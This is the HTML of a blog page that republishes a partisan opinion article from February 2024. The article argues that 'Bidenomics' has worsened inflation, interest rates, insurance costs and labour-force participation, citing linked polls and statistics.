//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.yourdestinationnow.com/' itemprop='url'>
<a href='https://www.yourdestinationnow.com/'>YourDestinationNow</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social no-items section' id='header-social' name='Social Header'>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.yourdestinationnow.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- your2new -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="7343206424"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.yourdestinationnow.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.yourdestinationnow.com/search/label/News' property='v:title' rel='v:url'>News</a></span>
<brc>/</brc>
<span>Bidenomics Is an American Nightmare &#8212; Here&#8217;s Why</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Bidenomics Is an American Nightmare &#8212; Here&#8217;s Why
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.yourdestinationnow.com/2024/02/bidenomics-is-american-nightmare-heres.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.yourdestinationnow.com/2024/02/bidenomics-is-american-nightmare-heres.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='February 21, 2024'>February 21, 2024</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yourdestinationnow.com/2024/02/bidenomics-is-american-nightmare-heres.html&title=Bidenomics Is an American Nightmare — Here’s Why' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yourdestinationnow.com/2024/02/bidenomics-is-american-nightmare-heres.html&title=Bidenomics Is an American Nightmare — Here’s Why' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yourdestinationnow.com/2024/02/bidenomics-is-american-nightmare-heres.html&title=Bidenomics Is an American Nightmare — Here’s Why' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yourdestinationnow.com/2024/02/bidenomics-is-american-nightmare-heres.html&media=https://www.thegatewaypundit.com/wp-content/uploads/2024/02/Joe_Biden_Bidenomics_rally_Chicago.jpg&description=Bidenomics Is an American Nightmare — Here’s Why' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-6359005087949561539' itemprop='articleBody'>
<meta content='  In previous generations, Americans aspired to achieve a better standard of living than their parents. According to  Merriam-Webster  dicti...' name='twitter:description'/>
<p>&nbsp;<img alt="" class="size-full wp-image-1100947" decoding="async" height="800" sizes="(max-width: 1200px) 100vw, 1200px" src="https://www.thegatewaypundit.com/wp-content/uploads/2024/02/Joe_Biden_Bidenomics_rally_Chicago.jpg" srcset="https://www.thegatewaypundit.com/wp-content/uploads/2024/02/Joe_Biden_Bidenomics_rally_Chicago.jpg 1200w, https://www.thegatewaypundit.com/wp-content/uploads/2024/02/Joe_Biden_Bidenomics_rally_Chicago-600x400.jpg 600w, https://www.thegatewaypundit.com/wp-content/uploads/2024/02/Joe_Biden_Bidenomics_rally_Chicago-1024x683.jpg 1024w, https://www.thegatewaypundit.com/wp-content/uploads/2024/02/Joe_Biden_Bidenomics_rally_Chicago-768x512.jpg 768w" style="box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; height: auto; max-width: 100%;" width="1200" /></p><p style="border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">In previous generations, Americans aspired to achieve a better standard of living than their parents. According to&nbsp;<a href="https://www.merriam-webster.com/dictionary/the%20American%20dream" rel="noopener nofollow" style="border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; color: var(--accent); font-weight: 600; line-height: 1.5; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;" target="_blank" title="">Merriam-Webster</a>&nbsp;dictionary, the American dream consisted of &#8220;good jobs, a nice house, two children, and plenty of money.&#8221;</p><p style="border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">Sadly, the American dream has turned into a nightmare as our country suffers through the economic policies of President Joe Biden. He labels this economic misery, &#8220;Bidenomics,&#8221; and mistakenly believes it will help him win another presidential term.</p><div class="tgp-post-inline-1" id="tgp-220031474" style="box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; margin-bottom: 20px; margin-left: auto; margin-right: auto; text-align: center;"><div class="adcovery-postinline-01" style="box-sizing: inherit;"></div></div><p style="border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">Sorry, Mr. President, but your policies are a disaster and Americans are longing for the prosperity they enjoyed under President Donald Trump. The latest ABC News/Ipsos poll showed that on handling the economy, Americans trust Trump over Biden by a&nbsp;<a href="https://www.ipsos.com/sites/default/files/ct/news/documents/2024-02/Topline%20ABC_Ipsos%20Poll%20Feb%2010%202024%20final%20PDF.pdf" rel="noopener nofollow" style="border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; color: var(--accent); font-weight: 600; line-height: 1.5; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;" target="_blank" title="">43-31%</a>&nbsp;margin.&nbsp;</p><p style="border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">Despite liberal media cheerleading and Biden&#8217;s assurances of a strong economy, Americans feel much different. Congresswoman Barbara Lee (D-CA), a U.S. Senate candidate, complained in a recent&nbsp;<a href="https://twitter.com/barbaraleeforca/status/1757251448159809882" rel="noopener nofollow" style="border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; color: var(--accent); font-weight: 600; line-height: 1.5; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;" target="_blank" title="">debate</a>&nbsp;about the &#8220;affordability crisis&#8221; in her state. She referred to a survey that showed &#8220;$127,000 for a family of four is just barely enough.&#8221; While she is right about the &#8220;affordability crisis&#8221; facing Americans, her solution is ludicrous. Lee proposes a minimum wage of&nbsp;<a href="https://twitter.com/barbaraleeforca/status/1757251448159809882" rel="noopener nofollow" style="border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; color: var(--accent); font-weight: 600; line-height: 1.5; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;" target="_blank" title="">$50 per hour</a>.</p><p style="border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">Such a minimum wage would create massive unemployment as companies would lay off non-essential workers. It would also lead to higher prices for consumers and an even higher inflation rate, which has been a persistent problem during the Biden administration.</p><p style="border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">Over the three years of the Biden presidency, overall inflation has soared&nbsp;<a href="https://finance.yahoo.com/news/inflation-is-cooling-the-gop-wants-you-to-remember-its-up-179-since-biden-took-office-152408852.html#:~:text=Inflation%20is%20cooling.-,The%20GOP%20wants%20you%20to%20remember,17.9%25%20since%20Biden%20took%20office.&amp;text=Republicans%20and%20Democrats%20are%20focused,stage%20in%20the%202024%20election." rel="noopener nofollow" style="border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; color: var(--accent); font-weight: 600; line-height: 1.5; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;" target="_blank" title="">17.9%</a>, easily outpacing the&nbsp;<a href="https://finance.yahoo.com/news/inflation-is-cooling-the-gop-wants-you-to-remember-its-up-179-since-biden-took-office-152408852.html#:~:text=Inflation%20is%20cooling.-,The%20GOP%20wants%20you%20to%20remember,17.9%25%20since%20Biden%20took%20office.&amp;text=Republicans%20and%20Democrats%20are%20focused,stage%20in%20the%202024%20election." rel="noopener nofollow" style="border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; color: var(--accent); font-weight: 600; line-height: 1.5; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;" target="_blank" title="">12.8%</a>&nbsp;increase in weekly earnings in that period. Thus, &#8220;real buying power&#8221; is decreasing and hard-working Americans are falling behind.</p><p style="border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">In some areas, the price increases are even more dramatic. For example, gasoline prices have skyrocketed&nbsp;<a href="https://finance.yahoo.com/news/inflation-is-cooling-the-gop-wants-you-to-remember-its-up-179-since-biden-took-office-152408852.html#:~:text=Inflation%20is%20cooling.-,The%20GOP%20wants%20you%20to%20remember,17.9%25%20since%20Biden%20took%20office.&amp;text=Republicans%20and%20Democrats%20are%20focused,stage%20in%20the%202024%20election." rel="noopener nofollow" style="border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; color: var(--accent); font-weight: 600; line-height: 1.5; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;" target="_blank" title="">33.1%</a>, household energy costs are&nbsp;<a href="https://finance.yahoo.com/news/inflation-is-cooling-the-gop-wants-you-to-remember-its-up-179-since-biden-took-office-152408852.html#:~:text=Inflation%20is%20cooling.-,The%20GOP%20wants%20you%20to%20remember,17.9%25%20since%20Biden%20took%20office.&amp;text=Republicans%20and%20Democrats%20are%20focused,stage%20in%20the%202024%20election." rel="noopener nofollow" style="border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; color: var(--accent); font-weight: 600; line-height: 1.5; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;" target="_blank" title="">29.5%</a>&nbsp;higher, while grocery prices have increased&nbsp;<a href="https://finance.yahoo.com/news/inflation-is-cooling-the-gop-wants-you-to-remember-its-up-179-since-biden-took-office-152408852.html#:~:text=Inflation%20is%20cooling.-,The%20GOP%20wants%20you%20to%20remember,17.9%25%20since%20Biden%20took%20office.&amp;text=Republicans%20and%20Democrats%20are%20focused,stage%20in%20the%202024%20election." rel="noopener nofollow" style="border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; color: var(--accent); font-weight: 600; line-height: 1.5; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;" target="_blank" title="">21.0%</a>. With such an economic nightmare, it is no surprise that&nbsp;<a href="https://finance.yahoo.com/news/inflation-is-cooling-the-gop-wants-you-to-remember-its-up-179-since-biden-took-office-152408852.html#:~:text=Inflation%20is%20cooling.-,The%20GOP%20wants%20you%20to%20remember,17.9%25%20since%20Biden%20took%20office.&amp;text=Republicans%20and%20Democrats%20are%20focused,stage%20in%20the%202024%20election." rel="noopener nofollow" style="border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; color: var(--accent); font-weight: 600; line-height: 1.5; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;" target="_blank" title="">58%</a>&nbsp;of Americans disapprove of Bidenomics.</p><p style="border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">In last week&#8217;s inflation report, monthly inflation increased to&nbsp;<a href="https://www.washingtonexaminer.com/policy/finance-and-economy/2861736/inflation-proving-stickier-than-expected-dashed-hopes-quick-fed-rate-cuts/" rel="noopener nofollow" style="border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; color: var(--accent); font-weight: 600; line-height: 1.5; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;" target="_blank" title="">0.3%</a>, which equates to a&nbsp;<a href="https://www.washingtonexaminer.com/policy/finance-and-economy/2861736/inflation-proving-stickier-than-expected-dashed-hopes-quick-fed-rate-cuts/" rel="noopener nofollow" style="border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; color: var(--accent); font-weight: 600; line-height: 1.5; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;" target="_blank" title="">3.6%</a>&nbsp;annual rate. Even worse, the &#8220;core&#8221; Producer Price Index increased&nbsp;<a href="https://www.washingtonexaminer.com/policy/finance-and-economy/2861736/inflation-proving-stickier-than-expected-dashed-hopes-quick-fed-rate-cuts/" rel="noopener nofollow" style="border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; color: var(--accent); font-weight: 600; line-height: 1.5; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;" target="_blank" title="">0.6%</a>&nbsp;in January. In the view of Mark Hamrick, Bankrate&#8217;s Senior Economic Analyst, the &#8220;reports are indicating that inflation is sticking around for a while. It&#8217;s a little like the guest that won&#8217;t go away.&#8221;</p><p style="border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">Along with high and persistent inflation, another disastrous consequence of Bidenomics has been the rapid increase in interest rates. Since inflation is continuing at a higher rate than most economists predicted, it will likely result in the Federal Reserve pausing on plans to decrease interest rates. Consequently, Americans will not see the relief they desperately need on credit card interest rates and mortgage rates.</p><p style="border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">In March of 2022, the Federal Reserve started raising rates to the target range of&nbsp;5.25-5.50%. While there have been no increases since July of 2023, Americans have not seen the long-promised interest rate cuts.</p><p style="border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">Most analysts are now predicting that cuts may be delayed until after the&nbsp;June&nbsp;meeting of the central bank. Another reason for the delay may be the so-called strength of the American labor market, which showed a growth of&nbsp;353,000&nbsp;jobs in January and a&nbsp;3.7%&nbsp;unemployment rate.</p><p style="border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">However, an analysis of the labor market indicates there are&nbsp;<a href="https://cis.org/Report/Employment-Situation-Immigrants-and-USborn-Fourth-Quarter-2023" rel="noopener nofollow" style="border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; color: var(--accent); font-weight: 600; line-height: 1.5; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;" target="_blank" title="">183,000</a>&nbsp;fewer American born workers today than in the last quarter of 2019, prior to the onset of the pandemic. The job growth of&nbsp;<a href="https://cis.org/Report/Employment-Situation-Immigrants-and-USborn-Fourth-Quarter-2023" rel="noreferrer noopener" style="border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; color: var(--accent); font-weight: 600; line-height: 1.5; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;" target="_blank">2.7 million</a>&nbsp;since that time has been entirely due to the increase in foreign-born (both illegal and legal) workers.</p><p style="border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">Another troubling statistic is that only&nbsp;<a href="https://cis.org/Report/Employment-Situation-Immigrants-and-USborn-Fourth-Quarter-2023" rel="noopener nofollow" style="border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; color: var(--accent); font-weight: 600; line-height: 1.5; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;" target="_blank" title="">75.6%</a>&nbsp;of American-born men without a college degree are in the labor force. This participation rate is lower than the pre-pandemic levels and has been steadily dropping since the&nbsp;<a href="https://cis.org/Report/Employment-Situation-Immigrants-and-USborn-Fourth-Quarter-2023" rel="noopener nofollow" style="border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; color: var(--accent); font-weight: 600; line-height: 1.5; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;" target="_blank" title="">90%</a>&nbsp;level in the 1960&#8217;s.</p><p style="border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">As noted by Steven Camarota and Karen Zeigler of the Center for Immigration Studies, &#8220;The long-term decline in the labor force participation rate of less-educated men is linked to serious&nbsp;<a href="https://cis.org/Report/WorkingAge-Not-Working#matters" rel="noopener nofollow" style="border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; color: var(--accent); font-weight: 600; line-height: 1.5; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;" target="_blank" title="">social problems</a>, from suicide and crime to drug overdoses and social isolation.&#8221;</p><p style="border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">Overall, an astounding&nbsp;<a href="https://cis.org/Report/Employment-Situation-Immigrants-and-USborn-Fourth-Quarter-2023" rel="noopener nofollow" style="border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; color: var(--accent); font-weight: 600; line-height: 1.5; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;" target="_blank" title="">59 million</a>&nbsp;Americans of working age (16-64) are not participating in our labor force. These people are surviving by drawing on their savings, racking up more debt, living on government assistance or have become part of the growing number of homeless Americans.</p><p style="border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">As indicated in the recent economic reports, life in America under Bidenomics is quite a financial strain. It is hitting the millions of lower to middle class Americans the hardest.</p><p style="border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">Even fast food is no longer affordable for millions of Americans. A recent news story &nbsp;indicated that the cost of a &#8220;Big Mac combo meal&#8221; at some McDonald&#8217;s restaurants had jumped to&nbsp;<a href="https://www.usatoday.com/story/money/food/2024/02/06/mcdonalds-will-focus-on-affordability-2024/72490417007/" rel="noopener nofollow" style="border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; color: var(--accent); font-weight: 600; line-height: 1.5; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;" target="_blank" title="">$18.00</a>. After backlash from consumers, the CEO of McDonald&#8217;s, Chris Kempczinski, admitted the company would need to pay &#8220;more attention&#8221; to &#8220;affordability&#8221; in 2024.</p><p style="border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">Unfortunately, there is extraordinarily little &#8220;affordability&#8221; for Americans who need insurance. In the last year, the cost of automobile insurance has increased&nbsp;<a href="https://mishtalk.com/economics/got-the-insurance-blues-auto-and-home-insurance-costs-are-soaring/" rel="noreferrer noopener" style="border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; color: var(--accent); font-weight: 600; line-height: 1.5; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;" target="_blank">20.6%</a>&nbsp;for automobile insurance. It has been increasing by at least&nbsp;<a href="https://mishtalk.com/economics/got-the-insurance-blues-auto-and-home-insurance-costs-are-soaring/" rel="noopener nofollow" style="border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; color: var(--accent); font-weight: 600; line-height: 1.5; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;" target="_blank" title="">10%</a>&nbsp;for&nbsp;<a href="https://mishtalk.com/economics/got-the-insurance-blues-auto-and-home-insurance-costs-are-soaring/" rel="noopener nofollow" style="border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; color: var(--accent); font-weight: 600; line-height: 1.5; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;" target="_blank" title="">17</a>&nbsp;straight months.</p><p style="border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">It is not much better for homeowners&#8217; insurance as there have been &#8220;<a href="https://mishtalk.com/economics/got-the-insurance-blues-auto-and-home-insurance-costs-are-soaring/" rel="noopener nofollow" style="border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; color: var(--accent); font-weight: 600; line-height: 1.5; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;" target="_blank" title="">double digit</a>&#8221; increases in&nbsp;<a href="https://mishtalk.com/economics/got-the-insurance-blues-auto-and-home-insurance-costs-are-soaring/" rel="noopener nofollow" style="border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; color: var(--accent); font-weight: 600; line-height: 1.5; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;" target="_blank" title="">25 states</a>. Sadly, in some areas, especially those hit by recent natural disasters, homeowners&#8217; insurance is not available at all.</p><p style="border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">There are many reasons for the insurance hikes, including the increasing costs for automobiles and homes and replacement parts. For owners of electric vehicles, battery replacement can be necessary for minor accidents and can be extremely expensive. Of course, the Biden administration has been pushing electric vehicles for three years as they have declared war on the domestic oil and gas industry.</p><p style="border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">Biden coupled his extreme &#8220;climate agenda&#8221; with massive federal spending, such as the&nbsp;<a href="https://www.thune.senate.gov/public/index.cfm/2023/12/bidenomics-puts-the-american-dream-out-of-reach#:~:text=The%20higher%20interest%20rates%20that,eroded%20prospective%20homebuyers&#39;%20purchasing%20power." rel="noopener nofollow" style="border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; color: var(--accent); font-weight: 600; line-height: 1.5; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;" target="_blank" title="">$1.9 trillion</a>&nbsp;&#8220;American Rescue Plan&#8221; in 2021. As explained by U.S. Senator John Thune (R-SD), &#8220;This reckless bill flooded the economy with unnecessary government money, and the economy overheated as a result&#8230;from this misguided spending, we&#8217;re still dealing with the inflation crisis that President Biden and Democrats&#8217; spending helped create.&#8221;</p><p style="border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">Yes, America, Bidenomics has been a nightmare that will not end.</p>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Bidenomics Is an American Nightmare &#8212; Here&#8217;s Why</span>
<img alt='Bidenomics Is an American Nightmare — Here’s Why' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Your Destination</span>
        on 
        <span class='dtreviewed'>
February 21, 2024
<span class='value-title' title='February 21, 2024'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.yourdestinationnow.com/search/label/News' rel='tag'>
News
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yourdestinationnow.com/2024/02/bidenomics-is-american-nightmare-heres.html&title=Bidenomics Is an American Nightmare — Here’s Why' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yourdestinationnow.com/2024/02/bidenomics-is-american-nightmare-heres.html&title=Bidenomics Is an American Nightmare — Here’s Why' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yourdestinationnow.com/2024/02/bidenomics-is-american-nightmare-heres.html&title=Bidenomics Is an American Nightmare — Here’s Why' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yourdestinationnow.com/2024/02/bidenomics-is-american-nightmare-heres.html&media=https://www.thegatewaypundit.com/wp-content/uploads/2024/02/Joe_Biden_Bidenomics_rally_Chicago.jpg&description=Bidenomics Is an American Nightmare — Here’s Why' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
News
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.yourdestinationnow.com/2024/02/businessman-announces-run-against.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.yourdestinationnow.com/2024/02/2-adults-arrested-charged-with-murder.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6349580839831674483?po=6359005087949561539&hl=en-GB&saa=85391&origin=https://www.yourdestinationnow.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
